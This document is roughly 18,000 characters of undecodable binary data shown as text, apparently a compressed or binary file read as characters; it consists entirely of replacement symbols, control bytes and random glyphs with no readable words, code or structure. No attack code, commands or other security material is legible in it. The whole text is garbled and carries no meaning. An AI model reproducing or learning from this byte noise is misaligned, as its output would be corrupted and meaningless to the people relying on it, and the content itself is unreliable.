{J��_겮�(��������� R�����+�����]���	� ���7+����6(� 6s9NaЫ��3x������ʀ:�kYpr�w�6ylY%D��A"�M���#�����%�Q��iC�S���O�8�1��I�ilԂ���� � ԉh���8��'mq�X���(��F�������!-�J��--`���PB�;6��Z8JSw�݂���7�`� ����h�q�RP� L}2�Q�3�L�k�7��L���Q����Q5�����i=0��������N8���:� DŠNp](H�Ǎٝ���h�pՌ˸\8z�� �P@\<���:6�׸�K�5\��T�8ր��X�f5���+b8 E�/]Y����jYs��X�Py0�I{�X�̭�M�6�p�p�H�����������x�� ����� ���hh4���$�w>8O*UO�B��"H����ʉ�������P�6����}���YY~�������m������`�������P��hl���(�t�߮�m�Ľ����$��
	V�k��A��-�0Q�;3ɠ����& x"I���0W�Uk�nWz���>��`��u]넶��Y��h��8���`���������hÎ`��	�f�Ľ���?9k��
VWġ��
0)]7����
�(��v���"��w��%�l$<`$ԄE%�D�F��8H�8��@��E�؉�x��hS�͊��گ�_�p��`��H���	��Zܾ���!�B��TX{Z pCP�ԛ6�;���u����0⯶��i(oq H �vk���݄�M޿�ǫ>^���
��)񋱘�����x�^`�`�#.Ԁ�N��Ή����ƿ�&���]a��K�b2�"X����f:����0�X.��no�r(01�V�^~�=>��N�v%T� ���ٶ��j�wh�&���H6��Ί�p�ނ�h�ȤO��]_(�I��3r� �%p�#��H�X`x%�o��YeW�N�y\����EE@a��׀�g�YS��	�pWVc���(bq�"�`#V�l�,�	�h��� h*m�f�<OR(C�� �pdf��H��`�$�go)�v�����f3�l)��8�0
��}m�݈ʈ�8�Hy��5h�u����q5���fK�Z����:�����~2���ShwӀ��q��`x��/���yZnb4�=>n�Vx���Yr]����C�Z Y��	؉�����@�ܸ ��z-��/��"j#�4pjF�H��Oo(�*�F�����	�`C��Bf[S�{�aG�
��f���������Ƿ����� 9�1��Pr=�`;���� �����������ߠ�Ȋ�����Ȋ��Á�����y�����~Ǐd#�}�O
�7�������@W�:���0�wx��#N��y�y���	��9N!W�6��X� ӱ(N��0
YLi��
�p �@$�������XȐ���x��`+�������}:X
4̏}��e�Oa����
wz,�������#����p����%&-��"�X޶؈�X����	$��	��	�p��_��p�s��=�������(�ߘ�������X��P
��r���G樀"Y��Ԅ������=/��p����Ή��&�+͙�k��[w��	�8zxfaN԰YF>G�4���&���e5^��9����󃀼��W�ɨ���C��i��0�:?�Wv��
��mǀm�>|��#>�k`��{s[�����ts���w���x�I���,[Z��N���tO+�I�G�\�yZ͕�|`��xڕ���d
����и��)�?�w��Re�2,UD � ʍ��.���}���wVd�`��Ů5�ɩ`����Ȋ�����j������a�l�B���q���� ː2w���C\�Ѭ�t3�x���wV���
��ΌyO
i\!��|)�ɱ�w1+o��a8�&S���`<[�J���e.\`3Dŧ���=��#L��
���w�����.{����|i�(��&�!�m^����8�z���v��ⓩ
���)Ȍ�̨�����a�~��F,X��p��	M�������L���L��A�N�ϡ�ɚ���[� t�I�B�}�ΑQ��a���Ɋ��t�ɨ�����K���J�φ�w�w0�ڍ��@��ٟ��Ph�:̸���(���.[űBmzǦ�lʉ���ʚ�2q��%����Z���Ꮆ��M�(�J)����p�!b�Ê�P���Y�� 艗�Ī��wta�H�x��L�-=q ⨔+
�:T������Ш���qo�Ol��ʳ�P���9ٮw����c� j,�M���<S�������T�
���K��\�7�-,#'����0�I��ЭȠ({�9�����O�8̉�C��d��wN����=��p����S���qI(�U*���3��ADïE��&鬚�8�\L��H��o\[�N�X����������������*J��u�i��y�� ��b�@FB���L�:D�����)��T:{#'��N����`)w�� ��O[ۺV|Zw�N,�axD��%S�� �H��Y��\�->L��x�ρͬ���-���i���x�� V����&��� (KaS�Q�?�8v7K�O �ŐʩxBfwma?r�J2�}h�8����ah�ɁPI���	"�����X��o�ǫ��x�����k�*�8 �t�ܠHH���g�����Ja����� ��P�vI�D4��a�F�ʼ��쪢����v�e�-�އ�СTLF�Ÿ�����'a�ȝlA8
��.��㣂ږ�L�� ���B����8��̨��yu ��U�(N�L8+w�O����.UH�+�H�/�n�7��)���*�e�%��8�F"),��xcw��IOB	�8�I���
��z:������TR�)4g��ȺL��!�O0���>@��� �������(,��(�ȉw��g������l�� �o� ����}�(�,ξ�Q������%
�t�9�:nȤ�S��k)�覠���2X�,ĤX�3aO�����*v��������������a���ȁ¤.� ��Y�bÇ%t��;����9�v���i���e��������:��Y��u�+�w����i������Z P��e����l�����2\0� {���_A���)|�������9D��� ��╹��l؏�(-㏋���|��]�T�ʕ�܀�� �[�L���*�n��,`��ڑ�L&w�ϭj���J�w���g���R̀�^��1@��d��J|����KYc�p�q����h�������w-�Ӽ���܍	���C3�򀋗��9��Ʈ��*�g������u.��((�=�w��(�Oi�ڐX	´@�+��xM�B	1�)�� ������ ��j���r�L˹\�&b�WF�Ȇ	�ʷ}s��L7�����֌��[��
Q�B˂�P��.
��0F�X�&a^���6�!b�QhE�:E}���8j�w+�������Xʉ0�f�,��;Q�9=A�}a��c(d��x�����稓��C�����$���g^�����c�L�Ȁ�4P�ӽ�p����W��1�i���抸w���*Tn����5����K�Ȁ�_��|A�0����	O�����}�;��p��� �Ď^�`�����w�D�Aߌ�$&��ܗ��J�(�F�� 4�|��5�ӟŏ��CEk��X�:� �̈j����f�w��b��9-������~|c��9���@;��o	J�pI;����/p�L���X"�Ye�]�e����кQU������qA����%��˱β{�_�8�/H�X��v��y��fw
����6K��9����@�3S���j�KC�+��5��<��!��J��0�}��tKj0�Vy��y)����������B�,��n�m�������
>oE�qB�֫n�������JeT>��98Vb)v������i��Ux�Ku�$E���
�W� ���/̒��T{�T�D ��H𝌮Q��6�`|�q����Izڔ8�m��1刢�@���(���C>�T�9��E��Ԋ��ś���wF��\�9���M�,m
y	`܋��y��@I� �9�O0h� �V�����T��Y�7�ɱ���k �yB�ɚ�[J�lY�s��1��pOѥ蛆�l|����ԪE�����(�?(�N��	3ї�)�`���B�X��S����˕�J�)R�Î��9��}��1�;��~�^����]���d�;DT�q���'IQ�$ׅ2W�L���W�,��A诂̱\��Ԫ���k�*�Jֈ># �/HXw�ǉCq��Q�$��u���������_hV���u)�p�TxIͪ�_B�L�y�"5�u���+錞�@��	ٰ�1Y���ʹ�W()�`A���1�!�ɲ"k�Z����� �Ω������P�Ҋ~�KuK�Ό�ݍ�%D
9��f����|��ϥMr���I�Ȁ�&�)T�Kkyh�@Gɘڻ
li �NJ��h�Q ������+ަ����:�����	�Չ�`,��ț���Ҽ���2�!y�ҹT�pw��lI�Ό�xI��l����u���\��]���LAuK���Z�K��HӮBM�q=��0)Umn��WuĘC��˹�Ur9�������nr�J>D,��ir(���.��
�0֬��C��#L�t��A�ʍ��"\
�D
zݩl�S{�I��R`��]e�q	�(����Bф���Oke��V���!�t����=ij�,P��J�ԯ�������Nl���l�	���������ȉ��J�ՕؒVr@+#�S�w���E�y팡|���,���U5�e��R$��Pﱆ�pI�V�-���J��ȊԠ��I�����ql�����(�DQ�B}X��ԯ������h�֮���b���ʂ�J�b��:��R^��!�H�(����� ��}��!�r���^�!�O٫9�}9]:Y_6	����ɐ	�x�u%�4a�U�M-=W1�^�X�����uɑ���� ��[I���`��xʟ�	˦M؀�2��T����b�:�E�wZ7��HY/?�����!���-N"ʊ�po��W�l$���N|�����1�l�	�Hɲ�ͩ�ʱ�	�c���u� ���,Hأ|M�I-O���06���H�o# ����l�dan3r���b�̮�2�5ٺ��%�pH�\�I����I��GI��5�-�%����)�MB�����
D��,�Hr|IBa���Azϫ��B�������c0D����X�0c��t��c9��嗀|wޜ��Ԑe���Z"+ű�8���z�����P�,̌ym����h�|&���)eh�g*M|M,����7]�rX.������T�:�UB��U���A�����t���(M ��*^ds�L��&>���o�)��	�l,,v�,��(��0+-1T�̶6�̌����f�fF��|�PZd���~�K|9�g�������� ��l]%�T���ߨ��g��	��ܠ��琑|l�#E���w�#lgэ��H�v����ά���֚��s�̺Վ���clɬ��I.����bX��Q�ӿTBv��tW��L��~�`Ȓ���H�ľM�8���J	Z�-ſd� �k��d7,�n�S ��Y��!"��䦢���V�4�������8o~Ɇꂭδ���%�L�9�`�HI_��E�a�I݆��P9�0e�.�;i�ҙJ~��D�?Tb7T)f,Q���0�Q��H�o=)H9͐�W9�H�W-A��N �w�&8����,"����k��\I��![�P�o�T���Ⱦ�J���s:��	�Lb��O��)Ц`�3���������ѩ'Ĝ��"��(����ӟ8'����8 X�v�ƃ��z�U{~&��̢�x2�LZT�fǶ)i5�	��]�̬�ɾ�=fr:_�8��:�؈�� �����jE\�7����J%��~�ȫ�KrP�LTX�:I����R���`;����C	�������M��J ��!v�����*��b�pwI:� j`ǂ��L�K	�wk������\��\ȧs&��Ɏ��	��e��yX=pظ����.�ΪՋ�Ķ�� ����r�A:���J8�y	nQ#t��?''z� ��"�Ќp�����ό|ơ�kx"�!�%�X,~ΜH���˃
�C>�/y�S$^U�`~%�@��V�r�̳==�Vou���Y�
� HΦ����AF ��� �п��Vxdg�N=����4��f�܏�a�N��yv���x�I�lD�IҼ���w��`T�̴���l	�gʻ��<g
#��L	-MvF,<��r�k�;�{�!��[k��0R��t=���g=���ԿsV������Ҵ"܄`�K�'w�8����`�y��,���Ѯ��L���}��=����=��O����`H��dwa�'�-��;^M���P�S����ɯ؅���)0�4X1�eI�D��٘�?� ��o*���H`�����̬}��,o��V���9�t�����w��g����xʒ�b��ҸMv���02����<���'�ؒI:mA��h��� �ˤ�����I�:S���tڔ ����1/�>�?gu�?����+�E����w:�'J���X@��H�H/2�2�W�g#� ���g��'����[�J˽�[�3����Sd�N�Kp�`�;�Y�1�Z%ۼ�Ѣ����v"t�k
���"���b�E@}BŲ�ʈ�}�3�M����H�����qYk�4��M۫@\1��w��O��%��W�^�\��9H�*6�*�8��a������-u���(x<�&�ZQ�)�h x'%� ��uˌ����JW�~,v5d�ic,��j��Q�X�x��v/�6Y���C�)t�6ǔ���ʉ��]׬B������z<{\�����2��&�J���	����t�<p窞�O2��_e�UD���Z
����@�h���vuۨc!���^Lq�J������	ō���舍�܎:�����AO�ذ�{wA������؅=��=m�[�����t(J
������nW�I����p`¥:Иh0��
�����QH�p����A������̪��rӥ�����������A��{��ܝn�i���rg�G�w�u�]�����r������ӰQE�1�M��%R>� �z����ΜZI���
#~��2H� �����č�����2�a�XP�)p�����:�A
����v�e=�a

�J/p��)���CN& b��b w�v�.i��&�������
�
��;��d(X�ȫpHB,�)�yv�$zN��%|Pjm:2����;(�6�᪷ʌ�b7w���-l3����$Mʝ������`���,9��`�� po��L����zd���뼈�hE���l�Ǎb�ڰ�
b��v����q9����#8ډ�vi��'⊻�9���q����G۰��ĉ��(�7(PfF+"�D7����.���]�x�b��e�@>�Eh+�O���ژ������Mw,��#OhU�-��
�������u���2f�edf,�i�Q�.��O��%h �&	x����@�,�p>FHt�DT`������
�뼼��2��o��N[�� P�1���JE,$v	����?�z_��_� �D�0w�
��ޣ'�����jQzDr�n�p���Ǝa�'����f���X�G�]�d��syU�e�:��4���j+��\�>n2/˼ª����>pĽ�O��aT ��s�5"Aw�+��  �80�6u����w�6�K��
�<��t#�	��ȱh��nḊF)xT����$�,c�	h����d���XV� �E�X�ψ��V�žA�Y!���PR|��g�<:�&6���)��	S>[����p�:��0����W�PO؅���?J=1��o����)-t�����p���ܭ1Z�����tK�Up� �P=��¾�@̮������O��F~��%�Ռ�ƌ�9#`$��^�B�����whK��oM��&�sXH������̔�Ō�Ѩ���M��)���H������<�^�vs������ؖ��{ȉt����D�f~��-����Г�z	�4�a������+����Q4 }�������?���X0	x�����J�AɜL�'��`ϴ��BM!͘pO���B���0I�pZ���S:Н蚏���늽DX �>C���2N\�������I��ࢽ1`��}�����(`���!�8[wR�Ϲ��m0
���8�f����!��;�'��(��ɍ�L�ꞽ���C�	*�2 ��q��\Z��1*���ֆX���n����J�l�:����=]�詽�X��vh�i�&4̨��*��)��pO�n��@)��A��=\I������/9x�D	)��)�$RX��rHh�|݅L�I�A20�싚 �ӏ���B
�=�׸"тe�]����[����A������!�5 �@JN�j�O��YQHi����HvwX�P���˕��������z*>I����M�$�u��0uϛ\��]�#�KD��;J���f�s���2Y��/DE!�q�ʕ��_�}�oB�'����P�
�@H��-�=0��l���8$�T	��	 a,����I���MFL��R��l�\��Z~��3 �X�J��K7��ҥ���c ��
�k�}1�L���k���^lR��<&لU�v�(|��mx���`l���hv	w�눍I���Ȼ��Hi:j@��ʩ��Ǭ�ja
�V�� +�&8��joE��=���B��T�o��L�@ی�D��j�a�&��~�����.9��
k��[�j��1t���X��*vuO�]Aۧ#dl���ݎ�(�T�C���2���4)�0��(�Ј�!�
��(W�����xî�Y�����h����G��m��N{���О3��V%E����q��^)	����e����	[�`M���bc�/��L�ʹqw���	������ΡT���e`�S�lH&K�p���I�*� V8�*;����l�ë�IP�H~�bh�"�W&YQ.��OE����������&��>���	l�t��͜�t3��߳u�_~���L��bp,�u���D���G9�_	a�N`�y���ș �DG��̆P���I�����g�L��H�b��Ԩ�Xit�Jr@`��K(B��%a�
���ˮ�f����n����O�v�p�(��d�v����w�I��8��Ih΅f��n ��j���.'���*�t�56Ղ�tNĪ�lx�m�8h��Ɇ��|h��ɜ�H����¬�,h��i��i�֭���dOɒ����^M��ʰ"j���R�����������=V	 �����*��j����/���e�8��h���Il�@�Hd �n��xA�����@j6'�J�����>���������hȜȩ��ٜ��Q�	��Hv�l�̣�pH�LɍV��鏐��0�w� �h����v)B�
�6��v)��d>��9tD*
��I���JВ�1J���8��ȉL�}Ȇ���#�f�����N��AN�2g���4�jA��,YZ	 2��ixꋃ
E��i�^����L)�I��v��8(�&���)���|��h�<,��ˍ��qD�bx�C��mK�� ������N��Ļ�Jc4&������ )�Lɛ��Id@p*@��i���f`~b]vb��h���*�߭ؔܼ���I����w�g��	�ɇb(�����I�Z	��H��C�h�t9���|
��c�A}�㯨HT&�"ڈ��k�����I����I�H���'z��$�$�΁��H��ٹM����������?�N՜|��6��Jf,k����n%0�ū��&H�i�Li��Ɇ�Ȇ��hH�2����:�ǆl��RǇ�(�(���#֬!ʛ������$�����ĮΞ�H�)(������vɴ���F�$�ȿ_i�~e��b1�����of�w|�r���������J�rϲƏ���lҰ���(��k�z`�ivɐ�	�X�ʭC6쫟�$���&�Ȕ�ɍ�陝�JV���x��-���ٻL *" ��9�fG�5"�<��\c)����Y$v�eHڎ�ۨk�p�+�*&(��|L+(g�\�"�+�����<{�0;0��C2h���i�b(|h�p׶�C�Z6�H��	���<캘*�����̧�ǯ+���䭍X����j�(J�����پwi�2��k�w�j�NW��dv���I���j"���$sro�����|�K�J#��M��j�{�=�
02���xɈp��`K�Vo��g_�e�8���뺚N��L�}�
�gxȷD���`�9�Zɀ(��J��
���������=�Ρ�t٤m�f��;��fv)�!'����vb��*��/�z&����x��������	E6����+��⃾�Bi�x��=ʠa�6E�0������@�ɽ��f��J�(*"����ܾ�o�D�	�w�^ɣ�x���)2]�!���rFz�"�f]��sx&�Xު�����Ø��H��nŖC�%�㛞����)鯋���A�=�E����B�X�L�N��`�����<�Ao��L�F`����y��d�	�I���<�e@�ă09����^���d��Q��������5��[��ͦ�ѿ� ���h�	�j�F`���T����(��~��-ş	)�������I��v�ю�����)u عw���ŋ��#"[��*A������O��`��=���K��:0��x߾h��*�M��kɺl�F@��b�l:	������*�����h�lhv�-�����8�H|��[��0��٨�^�N.+�K�Z}�Y߲�
���+���$&�[`2�П����،�+�D����$��d��$���+�j�N�J����	���	��Wp�kp��p��N�A��a�_+�j�g�iAv&+��������w��1ᡈ���'�����n*�I��8j�&`��P&	�<��^��ɝ!yn��wi�*����A/��������Q�����������
��o�7
{�lݸ29$&��mۨEH����l���|���҇�Vi��G����	� ��p�]����n8hv�i�Fp�f���v��K���j��Gg�r���=�V}��k����便2�c���An�F �PdC*�����92���wZ	ҥ(�H��`O�O��`.�1�Ȥ��S��܃ĉ�܈���샞�1��DH��jV�j�t1�>:��q��͡B�e�����("�� ����K�����ܜ���$1�C��3��_=��j��Ί��/|@��$�N@J��mzL���2χv��R���H:лB	�q��3���w�dp�h���ԁ#�F������>H0D��0��f��O�cm)��ꬬ+�Æ�u�����f*�����(�6 �wZ��`��d��í�L0��(�U2���<��H)n& ^:�~�2��F �jV��6�NpLF��l����&hO(����)�H��q��ܮJR�Y�'�+5�rI���Z��b�2�����tھvH62�ݻp �y�h��h�%��HL�э��n��b�*�ɏ����J�(�Y�a �
jX�%#�踈�Q̿VH&�
�t�x��?}�����ɔh&�ș�Y�֥��e�I��S�Kz�щ��=B������	H�&��ϲ�@H�wdr�2
���ȩ��u��x�3I�|H�@h�\e�&(n��&���C�l�R�?2o�����h��٦�L���J\m3��9$.�x��xs�$B��^/��D?A��I7
�Ά���T-ԣ����i�p��/�X6i�ԉ�'�ͨ���ɇ�����T�:�����(B@H��]�ou(ITa3����w2����ZV)�!�[V�6w�]��)��.��i/r�L�����Ic���0�*�`Ο}���K��V������ws�xi�ޟ� B�>����ʆVh]���xᘜ���9��@݆�ت�O��`���������v�f���`�"��$0��i@�hb;�]w��j�h�'��ݷ-@��j7�Iͯ���ʯ��+�4���ZH��
ʒ�t:���Mi�Dp�4�¡���(��I�}H��)��ȍ��zc����O�y�����H�w��l�m�J�w��p�����w����Ƀ���l�z
@
��q������y�jlWK��wL�1���.������)O���t�(��M-ģB��8(υB(�^ʞ��ş���m2usX��R�1����A���8\��y®�w8���i����L�"��
�<�X��ib����bxY�.*���&��i�
+��͠r$�1���Y(������=*,����p�A�I
�2���1����ۛ��!g��=�Z!.�p<����� ����&։Q��<[j�L��a�]IJ��\}ɨ�H	���l*��� Kτ�\)Ow��{���@���ߐ)K��@�� ����t[��)�+ȧ60���
ɦ�������hU؝�hS�H��̾�=l���v�蛵m�؃��Z�۲�Uڣ��،�t�/��o���c�m]�@��|M����
��A���IO���)���˄ń��aX�μ�\������"0��A�R��jW�m�?��qu����}�r�جw����9��ɹ=̱����B��n�	t��%��Q��B�����	����w�fI��g�"��f�	�m�Y-O|����n�O
(�8��Ċ̂���ɿ=��Ȳ�x鉗��������\�)�	����x�*��޲��#���*�'�u;Z�IzZM8���̓t+���\�=��n��-4�[%�;���� �Uh+T�sm��
� �A3xJ�����ز�l,K��y	���ڪ��!HO�������>��Ù�!���?�դω�wL~	A=u� �x��69�؞4�<Z�4�����L��!�J�w��e�2;j�V��-e�*��h��T�F��!�ئ�(%�Q�)O�����
�-{NJ��(]�Y�I�(IO����K��y���O��h�@����)Dm�|F���Q�8��]�j���U�θ��YF�\�B��%��m�Ρ�R��Ȁ���*^~���� �� �*8X�oAɇ�N,�(
���a��p(
��(��aSr@{���΍)Y������ȍ��v����,����H<1xQхhh?�b	��w��JH
�����<�:���e�Ua*>n��͉�������tK�~���}�1M��Vz^t�ѳ���q���!�K�k���$��s���0�N���
 ����tu똎�����5.d��0�ʞ:�N�^h����R�.)���ըjИ���
>��>���8�w�
�h��8���ñ���2��DYz�<��)�շڃ�v�&�� �t��F᡿�i�.�ٗ*9����Ř\^2�������AE��ȕ���N����w~��X$���Ռ#Q���w���^�ؤ<������|�,�ҹo�������a�vt1���l�I/��{"0D8��lȽ�xm��mݲ낎<z����H�bM��]���v���͠�p�=����X����9ɘ\�B�
>f���B�2K��c�0
���߻����zVyD*+��.�l�(�f/�{�%yD�
�� đ �N��Tp��w����.9 ����I���K:Ō��ز��ޠ�M��4T���Zw��8�C�����H|�uO�ڟIP���%��@�@U��,� �����b�,@&��F=o�j���?whe�p���0�aD���-�1�҂��)Y�KNݮs�K�ܵ<ҍ�Q�����Ɥ)n��_���	��LÅ���-��0I�t��U���Ԭ	���.��g�	�@�P��B��ܝ4���D�=yg���@��ܣoy�����N��&f�Ԙ�(k��@֕r$������g��D� �ɻ=;��w�:�N�,9���/A��M����@�b���uT���Aݻ!(m<�廡��Zy��(:� 9)�@+$����f��삶lJG�v��X���r��X����W�O� ������2��\�0�ol��7�ij�:m���p���x�c�#>�*A��,J#>m�Ⱥ���� ��>��*���L��@ӻ)��� R��9k��-�tن���=Jx� 4m%������,��d,ia�>y��F�(��o��>&M��wUȬ�>	�<4�h����VY%����87������$:J����A
�g���	�������Aw���,k6t.�Ҧ�R%��������Uf�:�����-Ƈ��/�N,�Ѡ������b؜&hݾ:�����
��0��¥�{��\I�;�X	��]v+�r���&C��F��WjƊ������V��˔jgT���8� �p:�P� �,�M��n������.�7�����bGf�D���?'����,ߖly�bY����f� <w�a��w��<N����X؊���[�����V���������YѢ�O����Ox�U_�|
����7̮.X�Z��w8�wh����Q��V��y�����H�)�������WI�����QJ��Y������x�����ϗ�*�%y��=�����N��)�2L��	���?�F���8������8y��ə���ެ�򄙉�/�a�ɶ�Ȱ;�ώ��x��p�p?ñ��)��x�gݕT�w���l��m)��xw���6m�����y�#z�yl�=�������1.��x�<I�9�6��� �m�ʈ�BI�O��S����hоՈӞ8�Qj�U^Vɂ�X�	H�wX��K��y�;˕��������ɋUM������9���|ъ�����A�00��x�@��ٽ�+������{�6/��(�gؘY�g�Jn��N�ޮ��ω�����V��S?���8��?��-��8�I�K<�똷��x�,��i�!K�$�����.�;����w��U��.��W.��e��-�l����\����`�vΗ$
��_�3Mՙ�M�����<�I��k�|��8����?�`�V��\�����B��+��P�[���o��љ�@��ؙZy�jh�I����J�oɕc�Ϲ��ԬƑ|���ܯ@A��Ѹn�Q�p���x\�������m�NP������az�N�������}	6��F��؆����>��i�[�L/��H��*����[)�����9��)wVy֘wXՍ��
����l �+��k��*��y͌�����(m�@��@���J����X��ܿ��o�����ѓo��Ԏ�BK����｟ٙ��B?�m���A�����X�����1H
|a��j���a�j�����(�Ҙ�R���X�8�![�8���F����ẏ����w��$[��P�����O�������p�?�.���]�گ+��������j
�N��[r���_����|�����䬠w���ܿQ�`莬���(��q�ʓ�x�8�Ң�F;��ؑ�
���.��䂮�@�QR��Й,��6(�����L��U��������ؖ�� �9��2�`_�)?����:(����M�uq����<b����8�Ȁ���U(�� �	��
���:B䱀>B�T������a��Q����I�����݆fr$XZ�(Y�Tr�(ɐ�U.w���z��Ȏ?<���=�;l٘�l��K�>����ԉ�rKw
�̀�mˍ��*���؆;X�����O i�1��%��{
�f|����6-�Y��n���ހ\����m�)�]+��H#�H���.G�/<���H��؈Yh�Y���������8�Ө��ۀ[ʎ� �*��й�	����)��k��.��(���ƭ�O��j�̊XF������yy�؄��Ӄ��z\��9�H��a�����o����� �[I�7̎�������ډ�^�.���	����[������(Y�w(1�9(�y;�C���� ����Vi�w������x����&���)3���J���b4Z��R��-�H�q4�r9�a���� ����)����'*/�����4�������)�:؆][���K���(OH����싈�(������%\/H��%?���H�yP��ߘjh�h��wH�)y�W���Y����!��������௺4��Q��`X�?p9`����C(ܷ��]q�gȷ��Q��� ����ڞ��w8�!I���(��,���Օ�����{�����H���%\ONS�āO�؈
���Ȅܱ=���cp���'
��������:���D8B3�g�P��߰T?:ꎊ؄���(Ԅ��ө[�HT�
���,��j�5aC�o����X�������N�)ї��:��d:��(D�TD�t��@%Ȁ/��8q�Py<T��였G������h�p˷�As��A��3���K�$��e�Y�L���GH���I�D����w��~��#�gH\}�̎M��X� :��X�����6�1؆<����x�`���!:(��D��P�%ŉ<��2,X�,x�q=�h������/�a�ql�e�����\'���煮��a\\�#�~�_�˗&��h!���h��mc]����>��>R����B�G�X��(��k���`X^0Y��$�AU�(UD��PE���I�ʂ,���d�fإ�t�)�GZUC	��!_Q������!���n�Ҟ���h���w���>�U��{]���ӻ���K�����?♱���H�
��
�Y�P@
���X�R���K�C������x����.��8�S%U���
�9Zw�O8Q�8�<΃�*>�X�;��G<�����i��n�֭
�qX3�@����&��`i�BS��T �3޷>��f����q�`�G�=�|���-�������(����vّ�8��6kS5��֙$q�$1��f(�I��ZT���I�x��X���A��˄�bX�a�;Yw�k_���9sp#�{�d����>5���hs��v��͉�V��c$�Mֹʬv4fR'����x�8�A������e��H�X��l	D�f�fO�vU��a�T��x(��V�%I>bOF��)9�L����w�B�H���&�+�,l_�E�ȺB��i�#9ùx<�]��i���<�TÒ�\yXT��(�(H�A�j����xяH��H��讂(�GkcVURե�f.��Ov��%J�+���T�#���I��L�xc�w��Gk�.��M�}��2<;��Pha�,a��T�ޝ�ō�@�� A\�CC<���	��o���M�!#�X�����Te�){������av{�r���ͷI����xP���	�JJ��Y����ܘ���M����s`J"ݾ���^���ʃFw�y����=�����W#��b���LKX�Q�Ş��/��H�e�.���i����YI�$�|�a蚎�b��������.ÂmV	g.�)�I��w�2�w-T9�O�`FD� ��HȉU����a�zW�U��QE�2��d��lC ��2���U3���a���͉ �ٜ��+�E���P������CD7 ����dP8بt��ʮ>v횠X(��V�Њ���*�1�bQ�ڹf�	{ɖ�N�?t���X�
��v�|�*w��n��a��F�p�háY�B���}����&��Cܕ��È���tى��v3�Ɖ ��$�9������מ�����
h��Tw��c��4j׉�f�̐���h�~g�b�	�Tpf��@���G�8H����(���k:,T�
�0 ����F���L�j�-QRa��d.�oZ�b0l���4�����XI �� ���J�G��Yj���C?�5wxji
�脸J���'�2phwP��3ԙ�0�9��<(Gʤ��b�M�т��<���B�i��������?�� #�Ï>h>E>��!l�&���kK��� ��ڪ�m��8t$w�@Z�<m�;�c��jjz5���/'N��dǒӈNp����m?f�l���BL���(�dr$X�XI�β�[d�
��^��!��sO��e.�s/
��i�b�I���=\���	�.�{`�|k�F-���8lKj	�<X���G����>9�@LC�p�jOX�NvRt� ����|���N��Q���	��� ˞��h����J?3��yL���#���Ž�}�РltH�����zj.���w��f ��$$����q�8J��m:|�P���&�k	��(�`3� 
�p��0Z���vH��w��ԟ�R(æqo�W-z#�0J����j�o��A/,����&���b�����E �|��(���aOIŭ�3�l���� K2�f/}�B�n}��� ���$G���{1�fJ��/i���9�Z�饤t��������|�ֲ�߀��c�d2����gU`נ��-Ī���H���L�ԙ9E���LϱhH�@@	���ׄbwX�(K���� �9�����`�^����h���QBf�����R�(�j�~qϼv���<H��Є�	��i���I�곱 c�-�M�h}�� ��L3�z�`��T��� HpM>�2,��؄P���g�m@��z�0�����_�����d����sj�k���*�g�D�,(�sk��	��#�lJ�Fx��������4�E��l��h	����0��Y���`�����'�S�H�(�]����1A�z	w��iw�σ��������N��y���܉M�	�Ȏ�@I��2J����*,K)���آ+^�N���8�s���@Ѻ爻wY���[���O3���w��f:��vKv���k�<��� o3��4�:c�"U�J8(�d���OOD�� 	��	�
��؄��<����|R Μˉ�!�b���*�����
�E��Uh��
ǂy����w�ĕTǏvs�x*�~��[�k���c���N�	y؏ռ��v\/��w/��k���+�}��sOV������u�wلaI&x��\��q�R��)��n�B�ߑ�������s$��!Q����YH:l�O�lo��4���O���՘M��(��X��0���m����4}��� AQ��0�hK}�\������m#���U��H���םh�$����4��hk�@�t�}���j�Ӕ.��[Ev��Gt`��s.�Y ^��I����Yxe��1�IϜ�L%��㉶4��:q�|��=�K�w(��#���l]1��ˎ�����h���L��m��x	@�e@�:�ز$)y�(��)�ӡ5��g������<�G�x���hM����p$~�j�%i������+�0���������
X� (-����
�����L�������T��4s�@�O�WjvY/�/���Q(����զ(Gf��h�!m�b������x��-8,�z!�?����ʸ`LO;�8[�Ĭ�@�<�����(M��ڂ�[�h���w��O�d<GN����[3lؿNȳ5I!7M�����R� �l�=��%�D����=��z'�Q�Q��Μg�?�.����^㎂�`�i�@��;�L!HE���ڶJC��T��?'j�DZ���ʭ�j�� ��2��^��4�t����p�0��>��f��렱��J�j�(<<P�XP�
*��+e�. ���s5�ݿ�٭�i�����Z��a@���{����ʉ.���+o?�(��hh�(j�n�o�wt�L��]��UJ��p�U�cM	-Ч^/��p؉������S5�[�nce��h3�,���P��:M)�o����0!��.L{FQ6sJ�x�F[=��ɬ�,�˕����h��s��z"ꂨ�8{�yIQ��;��&�{3Ђ�3%#*(�@*H�Q��$9���������ZJAs�h��h�t���0�(=/��$��z  k-�T�yBK ��;�����1�N8���&eؗ`5(x�eh�p���Tw�4�*?���fK�3�	���v���3�8�z4�0��껶y��JKu{8����?;�����Aₓ�J鼀�a2uc-�\*#X1�4)?��K@��p�0�d43HI�9$��6�+��O�,��؈6r���`��\(���&3�3�����럫�oc��qHw�.G�43�4Gy6�I�/���
�<:���0�jN��J��Fh��;�� #���쨓K��-��4����<O�"���'���4�
�E*�)NL�wt����ȯ�M��ƪ�$0t����̎M��4[���̪sm��0@	���̃�Mk�|�K3�.���3�E"A�|A[!�N���ȍ�(7Z��.�-�y�.d��|24���0��ع�@$<����̈́� '�5D���<<��@�E���O;��0C]d��@�{"[[���Dy�]�`H�a9��ʔ;��;���O6SD@(n�M���TzX�0�1D����c5�	�;7�K�"���BÑ�w y;��J-�N��8���)�C�¬1�
$Fr�p�M�AF��� �%S���~�Gz\D������L$��3K����#Bn�CGL�.��|��c��x��B�t�H� 2�c�[{���;�`Y��DP����h+�ȿ��$�>��D���;�o$/�6Z̽�����"3�Y�����;I��(I�@�3�ss ���	aYi
�ـ�p�T���E�|�Q��<�K�'L�*8��5M+Zn�wd��s�{Z=���d�[�s��`
됌� �{{��1g,���D�ԓ���H���	$��X�f��H��2C	��`ѝ�l�o�E�?N�:F�4w`Ad�K�Q�{��B�����p�`��t>Lz��uI�m���A�Q[�;9j��A��^���s,Z�Q�X�'s�Yܣ�ۺ�M�u���G���P���ؐ�M�y������Zy;�T����)�f���˅����ȃ O�OAl�3�^�1[Q�ژu���Y�Z\�w+���	��4h���*�߶��B<(�x�pVd8-�f���h��:����\�H39%��C��$�޵D��ٶP���Cs)�4���M���+�3�M�P�ꏜx��ɻ0
